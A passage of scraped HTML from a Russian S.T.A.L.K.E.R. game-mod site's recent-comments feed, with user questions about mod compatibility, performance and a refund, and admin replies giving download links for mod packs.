href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398"> H8 CLASSIC PACK 1.2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар mrgreenfin" title="mrgreenfin" src="/ava/STALKER-2020-1/234.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "18.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="18.12.2025"> 09:58</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-284300', 'up284300', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-284300', 'up284300', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mrgreenfin </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здравствуйте этот мод совместим с движком OGSR?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_1_2/5-1-0-7398">Ответить ➤</a></div>18.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/advanced_weapon_pack_awp/1-1-0-7396"> Advanced Weapon Pack - AWP </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар White-haired" title="White-haired" src="/avatar/01/76/17528486.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "18.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="18.12.2025"> 09:06</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-88175', 'up88175', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-88175', 'up88175', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> White-haired </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Благодарю за публикацию) <br /> Сам хотел добавить но вы быстрей, спасиба</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/advanced_weapon_pack_awp/1-1-0-7396">Ответить ➤</a></div>18.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/sgm_2_2_gunslinger_mod_ver_1_14_torrent/1-1-0-6434"> SGM 2.2 + Gunslinger Mod ver.1.14 - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="LunarShadow" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "17.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="17.12.2025"> 14:14</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333310', 'up333310', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333310', 'up333310', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> LunarShadow </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не знаешь какие моды можно добаветь ещё в етот ремпак ну  такие совместимые</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/sgm_2_2_gunslinger_mod_ver_1_14_torrent/1-1-0-6434">Ответить ➤</a></div>17.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_ogsr/5-1-0-6442"> Объединенный Пак 2 + OGSR </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "17.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="17.12.2025"> 10:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">stalker-mods.clan.su</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_ogsr/5-1-0-6442">Ответить ➤</a></div>17.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_ogsr/5-1-0-6442"> Объединенный Пак 2 + OGSR </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Vadik43562" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "17.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="17.12.2025"> 00:36</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333615', 'up333615', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333615', 'up333615', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Vadik43562 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > какой пароль на архиве ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_ogsr/5-1-0-6442">Ответить ➤</a></div>17.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Бростито" title="Бростито" src="/ava/STALKER-2020/160.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.12.2025"> 16:17</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27236', 'up27236', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Бростито </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Ждемссс....</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>16.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.12.2025"> 15:36</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Привет. К сожалению я не могу скачать данную поделку, при запуске лаунчера происходит краш. Единственный вариант попробовать с другого ПК, но до него я доберусь в лучшем случае через несколько дней.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>16.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/advanced_weapon_pack_awp/1-1-0-7396"> Advanced Weapon Pack - AWP </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.12.2025"> 12:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> <a class="link" href="https://u.to/AvRrIg" title="https://disk.yandex.ru/d/0f-ERLBNCIdkQQ" rel="nofollow" target="_blank">Yandex</a> или <a class="link" href="https://u.to/AfRrIg" title="https://drive.google.com/file/d/16sC7JSFR3crmWF6dKHHR2M5EF95KUBlP/view?usp=drivesdk" rel="nofollow" target="_blank">Google</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/advanced_weapon_pack_awp/1-1-0-7396">Ответить ➤</a></div>16.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/narodnaya_solanka_edition_volja_otstupnika/5-1-0-7394"> N.S.E + Воля отступника </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.12.2025"> 14:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <a class="link" href="https://u.to/ubVrIg" title="https://disk.yandex.ru/d/-Vufw0-dZ2OpBw" rel="nofollow" target="_blank">Яндекс Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/narodnaya_solanka_edition_volja_otstupnika/5-1-0-7394">Ответить ➤</a></div>15.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/istorija_dzhona_gunslinger_mod/1-1-0-5908"> История Джона + GUNSLINGER mod </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.12.2025"> 14:05</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">радуйтесь что вообще запустилось:)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/istorija_dzhona_gunslinger_mod/1-1-0-5908">Ответить ➤</a></div>15.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/istorija_dzhona_gunslinger_mod/1-1-0-5908"> История Джона + GUNSLINGER mod </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Gopnik2339" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.12.2025"> 13:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-43798', 'up43798', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-43798', 'up43798', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Gopnik2339 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > 9 фпс со старта, интересно, почему?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/istorija_dzhona_gunslinger_mod/1-1-0-5908">Ответить ➤</a></div>15.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_31_12_22_unpacked_spavner/5-1-0-6192"> NS OGSR - 16.01.23 (unpacked) + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.12.2025"> 11:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">пишите в поддержку сервиса где делали перевод, мы здесь не осуществляем операции связанные с этим.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_31_12_22_unpacked_spavner/5-1-0-6192">Ответить ➤</a></div>15.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_31_12_22_unpacked_spavner/5-1-0-6192"> NS OGSR - 16.01.23 (unpacked) + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="mihail666hlopov1" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.12.2025"> 11:21</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333356', 'up333356', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333356', 'up333356', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mihail666hlopov1 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Не было возврата.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_31_12_22_unpacked_spavner/5-1-0-6192">Ответить ➤</a></div>15.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/advanced_x_ray_3_3_42/1-1-0-7392"> Advanced X-Ray 3.3.42 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.12.2025"> 16:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <a class="link" href="https://u.to/5XRrIg" title="https://github.com/DanceManiac/Advanced-X-Ray-Public/releases/download/3.3.42/Advanced.X-Ray.3.3.42.Debug.zip" rel="nofollow" target="_blank">Advanced.X-Ray.3.3.42.Debug.zip</a> <br /><br /> <a class="link" href="https://u.to/43RrIg" title="https://github.com/DanceManiac/Advanced-X-Ray-Public/releases/download/3.3.42/Advanced.X-Ray.3.3.42.Mixed.zip" rel="nofollow" target="_blank">Advanced.X-Ray.3.3.42.Mixed.zip</a> <br /><br /> <a class="link" href="https://u.to/5HRrIg" title="https://github.com/DanceManiac/Advanced-X-Ray-Public/releases/download/3.3.42/Advanced.X-Ray.3.3.42.Release.zip" rel="nofollow" target="_blank">Advanced.X-Ray.3.3.42.Release.zip</a> <br /><br /> АДДОНЫ И АДАПТАЦИИ <br /><br /> <a class="link" href="https://u.to/5nRrIg" title="https://github.com/DanceManiac/Advanced-X-Ray-Addons/releases/latest" rel="nofollow" target="_blank">Скачать аддоны</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/advanced_x_ray_3_3_42/1-1-0-7392">Ответить ➤</a></div>14.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_31_12_22_unpacked_spavner/5-1-0-6192"> NS OGSR - 16.01.23 (unpacked) + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.12.2025"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Какая ссылка, у вас же возврат средств сделан, скрин прилагаю. <br /><br /> <a class="link" href="https://u.to/9WZrIg" title="https://radikal.host/i/BWH2TD" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/14/2025-12-14_09-29-22.md.png" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_31_12_22_unpacked_spavner/5-1-0-6192">Ответить ➤</a></div>14.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_31_12_22_unpacked_spavner/5-1-0-6192"> NS OGSR - 16.01.23 (unpacked) + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="mihail666hlopov" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.12.2025"> </span>  